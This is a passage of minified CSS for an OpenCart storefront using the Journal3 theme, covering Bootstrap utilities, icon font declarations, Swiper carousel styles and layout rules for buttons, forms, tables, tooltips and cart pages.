.form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){}@media (max-width:767px){}@media (max-width:767px){}@media (max-width:767px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:1200px){}@media (min-width:1200px){}@media (min-width:1200px){}@media (min-width:1200px){}@media (max-width:767px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:1200px){}@media print{}@media print{}@media print{}@media print{}@media print{}} @media all {@font-face{font-display:swap;font-family:'FontAwesome';src:url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot#iefix&v=4.7.0) format('embedded-opentype'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.svg#fontawesomeregular?v=4.7.0) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-2x{font-size:2em}.fa-star-o:before{content:"\f006"}.fa-home:before{content:"\f015"}.fa-check-circle:before{content:"\f058"}.fa-plus:before{content:"\f067"}.fa-exclamation-circle:before{content:"\f06a"}.fa-shopping-cart:before{content:"\f07a"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-spinner:before{content:"\f110"}.fa-thumbs-up:before{content:"\f164"} } @media all {@font-face { font-family:'icomoon'; src: url(catalog/view/theme/journal3/icons/fonts/icomoon.ttf?gzj9ot) format('truetype'), url(catalog/view/theme/journal3/icons/fonts/icomoon.woff?gzj9ot) format('woff'), url(catalog/view/theme/journal3/icons/fonts/icomoon.svg#icomoon?gzj9ot) format('svg'); font-weight:normal; font-style:normal; font-display:block; } } @media all { .swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}} @media all {@charset "UTF-8"; body { overflow-x:hidden; } .wrapper, .mega-menu-content, .site-wrapper > .container { max-width:1024px; } .site-wrapper { position:relative; width:100%; min-height:100vh; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin:0 auto; } .site-wrapper > .container { width:100%; padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .site-wrapper > .container > .row { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .row { margin-left:0; margin-right:0; } .row > div { padding-left:0; padding-right:0; } .site-wrapper > .container::before, .site-wrapper > .container::after, .site-wrapper > .container > .row::before, .site-wrapper > .container > .row::after { display:none; } #content { width:100%; } .one-column #content { max-width:calc(100% - 200px); } .side-column { width:100%; max-width:200px; } .phone .side-column { display:none !important; } .phone #content { max-width:100% !important; } .left-column-disabled.one-column #content, .left-column-disabled.two-column #content, .right-column-disabled.one-column #content, .right-column-disabled.two-column #content { max-width:100%; } .title { position:relative; line-height:1.2; margin:0; padding:0; } .title span::after { top:1px; } html:not(.popup) .site-wrapper > h1.page-title > span { display:block; margin:0 auto; } html:not(.popup) .site-wrapper > h1.page-title::after { display:none !important; } footer { clear:both; margin-top:auto; z-index:1; } .desktop.footer-reveal .site-wrapper::before { content:""; position:absolute; width:100%; height:100%; z-index:1; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); pointer-events:none; } .desktop.footer-reveal .site-wrapper > *:not(footer) { z-index:2; } .desktop.footer-reveal .site-wrapper header { z-index:3; } .desktop.footer-reveal .top-row { position:relative; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .desktop.footer-reveal footer { position:fixed; z-index:0; width:100vw; bottom:0; } .breadcrumb { margin:0; border-radius:0; position:relative; padding:0; background-color:transparent; width:100%; margin:0 auto; } .breadcrumb > li { position:relative; word-break:break-all; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .breadcrumb > li:last-of-type a { pointer-events:none; text-decoration:none; } .breadcrumb::before { content:""; position:absolute; width:100vw; height:100%; left:50%; margin-left:-50vw; top:0; z-index:-1; } .boxed-layout .breadcrumb::before { display:none; } #content h1 + p:only-of-type:last-child { margin:0; padding:10px; } .notice-module .module-body, .notice-module .hn-body { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .expand-block { position:relative; } .no-expand .expand-content { max-height:100% !important; overflow:visible !important; } .no-expand .block-expand-overlay { display:none !important; } .module-info_blocks .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-info_blocks .info-blocks-image .info-block::before { display:none; } .module-info_blocks .info-block-img { position:relative; } .info-block { position:relative; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; height:100%; } .info-block::before { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto; line-height:1; text-align:center; } .info-block .count-badge { position:absolute; right:0; top:0; } .info-block-content { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .scroll-top { display:none; position:fixed; z-index:10001; right:20px; bottom:10px; cursor:pointer; } .scroll-top i { font-size:50px; } .scroll-top.scroll-top-active { display:block !important; } .journal-loading { position:absolute; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); z-index:0; } .journal-loading i::before { content:"\e92f"; font-family:icomoon; line-height:1; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -51%); transform:translate(-50%, -51%); } .journal-loading + iframe { z-index:10; } .j-loader-content .journal-loading { position:static; -webkit-transform:none; transform:none; } .no-search .mobile-search-wrapper { display:none !important; } .breadcrumb + span { height:0; } .grid-rows { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .grid-row { position:relative; -webkit-backface-visibility:hidden; backface-visibility:hidden; } .grid-row::before { width:100vw; height:100%; position:absolute; top:0; left:50%; pointer-events:none; -webkit-backface-visibility:hidden; backface-visibility:hidden; outline:1px solid transparent; } .grid-row .wave { pointer-events:none; position:absolute; width:100%; } .grid-row .wave-top { top:0; left:0; -webkit-transform:translateY(-63%); transform:translateY(-63%); } .grid-row .wave-bottom { z-index:-1; bottom:0; left:0; -webkit-transform:translateY(63%) scaleY(-1); transform:translateY(63%) scaleY(-1); } .boxed-layout .grid-row::before { width:100%; } .mega-menu .grid-row { overflow:hidden; } .grid-cols { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0 auto; height:100%; } .grid-col { width:100%; position:relative; } .module { position:relative; } .side-column > .grid-rows > .grid-row > .grid-cols > .grid-col { width:100% !important; } .grid-items { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .grid-item { width:100%; } .desktop #top .grid-col::before, .desktop #content-top .grid-col::before, .desktop #bottom .grid-col::before { pointer-events:none; position:absolute; padding:0 4px; font-size:12px; top:0; left:0; background-color:palegreen; z-index:10; } .desktop #top .grid-col:hover::before, .desktop #content-top .grid-col:hover::before, .desktop #bottom .grid-col:hover::before { content:attr(data-dimensions); } .desktop #top .grid-cols > div:only-of-type::before { display:none; } ::before, ::after { position:relative; font-size:inherit; text-rendering:auto; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; font-weight:400; } .fa { position:relative; } .h1, .h2, .h3, h1, h2, h3, .h4, .h5, .h6, h4, h5, h6 { margin:0; font-weight:700; } p { margin:0; } s { text-decoration:none; font-size:70%; font-style:normal; font-weight:400; white-space:normal; line-height:1; max-width:125px; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } img { max-width:100%; height:auto; -ms-flex-item-align:start; align-self:flex-start; } .language-flag { max-width:none; } .lazyload, .lazyloading { opacity:0; } .lazyloaded { opacity:1; -webkit-transition:opacity 300ms; transition:opacity 300ms; } @-webkit-keyframes fa-rotate { 0% { transform:perspective(120px) rotateX(0deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg); } 50% { transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); } 100% { transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); -webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } } @keyframes fa-rotate { 0% { transform:perspective(120px) rotateX(0deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg); } 50% { transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); } 100% { transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); -webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } } a, button { -ms-touch-action:manipulation; touch-action:manipulation; } a:focus, a:hover { text-decoration:none; } button { border:none; outline:none; margin:0; padding:0; } button:focus, button.active:focus, button:active:focus, .btn:focus, .btn.active:focus, .btn:active:focus, .btn-default:focus, .btn-default.active:focus, .btn-default:active:focus { outline:none; } button.active, button:active, .btn.active, .btn:active, .btn-default.active, .btn-default:active { -webkit-box-shadow:none; box-shadow:none; } .btn.disabled { pointer-events:none; position:relative; opacity:1; } .btn.disabled::before, .btn.disabled > span { opacity:0; } .btn.disabled::after { content:""; position:absolute; } .btn.btn-full { width:100%; } .btn { border:none; border-radius:0; background:transparent; padding:0; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:relative; line-height:1; min-width:0; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; } .btn > span:first-of-type { min-width:0; white-space:nowrap; } .btn > .links-text:empty { display:none; } .btn .count-badge { margin:0; } :focus { outline:none; } .buttons .pull-right > a:not(.btn) { margin:0 5px; } .buttons .pull-right > a:not(.btn) + input { margin:0 5px 0 0; } fieldset + .buttons, .pagination-results + .buttons { margin-top:20px; } .count-badge { font-size:10px; margin-left:5px; min-width:1.65em; height:1.65em; padding:0 3px; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; line-height:0; } .fa-stack { font-size:15px; width:1.1em; height:1em; line-height:1; } .fa-stack i { font-size:1em; } .fa-star, .fa-star + .fa-star-o { color:gold; } .fa-stack-1x, .fa-stack-2x { position:absolute; left:0; width:100%; text-align:center; } .product-labels { overflow:hidden; width:100%; height:100%; position:absolute; top:0; left:0; right:0; bottom:0; pointer-events:none; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .product-label { position:relative; pointer-events:none; -webkit-box-ordinal-group:6; -ms-flex-order:5; order:5; } .product-label b { position:relative; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:opacity .2s; transition:opacity .2s; font-weight:400; font-size:12px; white-space:nowrap; line-height:1; } html[dir='rtl'] .product-label-default { text-align:left; } .product-thumb:hover .countdown { opacity:1; } label { font-weight:400; position:relative; } legend { border:none; margin:10px 0; color:inherit; } .form-group .input-group { -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .form-control { border-radius:0 !important; border-color:transparent; line-height:1.3; color:#555; background-color:white; -webkit-transition:all 0.07s ease-out; transition:all 0.07s ease-out; -webkit-box-sizing:border-box; box-sizing:border-box; -webkit-box-shadow:none; box-shadow:none; } input.form-control { min-width:35px; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; width:auto; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .has-error .form-control { -webkit-box-shadow:none; box-shadow:none; } .has-error .control-label, .has-error .text-danger { color:inherit; } .input-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .input-group input.form-control { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; } .input-group .input-group-btn { width:auto; height:100%; } .input-group .btn { height:100%; } .input-group .btn i { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } #input-captcha { max-width:140px; } #input-captcha + img { margin:0 7px; } fieldset + fieldset { margin-top:20px; } .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group { margin:0; } .bootstrap-datetimepicker-widget tr td span.active { background-color:inherit; color:inherit; text-shadow:inherit; z-index:3; } .bootstrap-datetimepicker-widget tr td:hover, .bootstrap-datetimepicker-widget tr td.active { z-index:2; } .bootstrap-datetimepicker-widget .picker-switch + .collapse .timepicker-hours, .bootstrap-datetimepicker-widget .picker-switch + .collapse .timepicker-minutes { margin-top:10px; } .bootstrap-datetimepicker-widget .timepicker-picker .btn { margin:10px 0; } .bootstrap-datetimepicker-widget .picker-switch .btn { margin-top:10px; } .stepper { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; overflow:hidden; width:50px; height:100%; border-width:1px; min-height:30px; font-size:15px; -webkit-transition:all 0.05s ease-out; transition:all 0.05s ease-out; } .stepper .form-control { width:100%; height:100%; min-height:28px; border-radius:inherit !important; border-width:0; text-align:center; padding:0 20px 0 2px; font-size:13px; -webkit-transition:all 0.05s ease-out; transition:all 0.05s ease-out; } .stepper span { position:absolute; right:0; top:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; height:100%; border-width:0 0 0 1px; border-color:inherit; border-style:inherit; z-index:10; } .stepper span i { cursor:pointer; width:100%; min-width:18px; background:#E6E6E6; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; height:50%; -webkit-transition:all 0.05s ease-out; transition:all 0.05s ease-out; } .stepper span i:hover { background:lightgrey; } .stepper span i:active { -webkit-box-shadow:inset 0 0 7px 0 rgba(0, 0, 0, 0.3); box-shadow:inset 0 0 7px 0 rgba(0, 0, 0, 0.3); } .stepper span i:first-of-type { border-width:0 0 1px 0; border-color:inherit; border-style:inherit; } .stepper span i:first-of-type::before { font-family:icomoon; content:"\e93e"; -webkit-transform:rotate(90deg); transform:rotate(90deg); } .stepper span i:last-of-type::before { font-family:icomoon; content:"\e93f"; -webkit-transform:rotate(90deg); transform:rotate(90deg); } a :active, button :active, .btn :active { opacity:.9; } i.fa { font-style:normal; } table { border-collapse:inherit; } table td { padding:10px 15px; } .table, table, .table-responsive > .table { margin-bottom:0; border-width:0; } html[dir='rtl'] .table { max-width:none; max-width:initial; } .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th { padding:8px 14px; border-top-color:transparent; vertical-align:middle; } .table { border-color:transparent; } .table > tbody + tbody { border-top:0; } table td:first-child, table th:first-child, .table-bordered td:first-child, .table-bordered th:first-child { border-left-width:0; } table td:last-child, table th:last-child, .table-bordered td:last-child, .table-bordered th:last-child { border-right-width:0; } table thead > tr > td, .table-bordered thead > tr > td { border-bottom-width:1px; border-right-width:0; } table tbody tr:last-child td, table tbody tr:last-child th, .table-bordered tbody tr:last-child td, .table-bordered tbody tr:last-child th { border-bottom-width:0; } table tfoot > tr > td, .table-bordered tfoot > tr > td { border-bottom-width:0; border-right-width:0; } table > thead > tr > td { border-bottom-width:1px; } table > thead:first-of-type > tr > td { border-top-width:0 !important; } .table > tbody:first-child > tr:first-of-type > td { border-top-width:0 !important; } @media screen and (max-width:767px) { .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > thead > tr > th { white-space:normal; } } .tooltip { z-index:10001; pointer-events:none; opacity:1; } .tooltip.in { opacity:1; pointer-events:none; } .tooltip-inner { color:white; background:#333; border-radius:5px; font-size:13px; padding:.2em .6em; } .tooltip.top .tooltip-arrow { border-top-color:#333; } .tooltip.right .tooltip-arrow { border-right-color:#333; } .tooltip.bottom .tooltip-arrow { border-bottom-color:#333; } .tooltip.left .tooltip-arrow { border-left-color:#333; } .tooltip.fade > * { opacity:0; visibility:hidden; -webkit-transition:all 0.15s ease-in-out; transition:all 0.15s ease-in-out; } .tooltip.fade.in > * { opacity:1; visibility:visible; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .tooltip.top > * { -webkit-transform:translate3d(0, 7px, 0); transform:translate3d(0, 7px, 0); } .tooltip.right > * { -webkit-transform:translate3d(-7px, 0, 0); transform:translate3d(-7px, 0, 0); } .tooltip.bottom > * { -webkit-transform:translate3d(0, -7px, 0); transform:translate3d(0, -7px, 0); } .tooltip.left > * { -webkit-transform:translate3d(7px, 0, 0); transform:translate3d(7px, 0, 0); } iframe { max-width:100%; border:none; } hr { margin-top:10px; margin-bottom:10px; position:relative; overflow:visible; } hr::before { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); line-height:0; width:1em; height:1em; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } br { height:1px; display:block; } blockquote { border:none; padding:0; margin:0; border:none; font-size:inherit; } blockquote::before { float:left; line-height:1; font-size:2.5em; font-style:normal; } blockquote::after { content:""; display:table; width:100%; clear:both; } .cart-heading, .info-block, .nav-tabs li a, .btn, .name a, .catalog-title, .subitem a, .panel-title a, .refine-item a, .compare-btn, .search-result a, .j-menu > li > a, .dropdown-toggle > a, .menu-item > a, .account-list a, .tags a, .module-blog_categories a, .module-blog_comments a, .blog-feed, .mobile-custom-menu, .slider-static-text, .x { text-decoration:none; } .cart-heading:hover, .info-block:hover, .nav-tabs li a:hover, .btn:hover, .name a:hover, .catalog-title:hover, .subitem a:hover, .panel-title a:hover, .refine-item a:hover, .compare-btn:hover, .search-result a:hover, .j-menu > li > a:hover, .dropdown-toggle > a:hover, .menu-item > a:hover, .account-list a:hover, .tags a:hover, .module-blog_categories a:hover, .module-blog_comments a:hover, .blog-feed:hover, .mobile-custom-menu:hover, .slider-static-text:hover, .x:hover { text-decoration:none; } .login-box .well > .btn { margin-top:auto; -ms-flex-item-align:start; align-self:flex-start; } #account, #address, #account-address form > div:not(.buttons) { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .route-account-wishlist .table { margin-bottom:0; } .route-account-wishlist .table-responsive .btn { padding:10px; } .route-account-wishlist .table-responsive .fa-times::before, .route-account-wishlist .table-responsive .fa-shopping-cart::before { font-size:16px; } [class*="route-account-"]:not(.route-account-address) table .text-right .btn, [class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn { min-width:35px; min-height:35px; margin:2px; } [class*="route-account-"]:not(.route-account-address) table .text-right .btn i, [class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn i { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } [class*="route-account-"]:not(.route-account-address) table .text-right .btn i::before, [class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn i::before { font-size:16px; } .cart-total .table { margin:0 !important; } .cart-total .table td + td { width:15%; min-width:130px; } @media only screen and (max-width:760px) { .route-checkout-cart .panels-total .form-group .input-group { -webkit-box-orient:vertical; 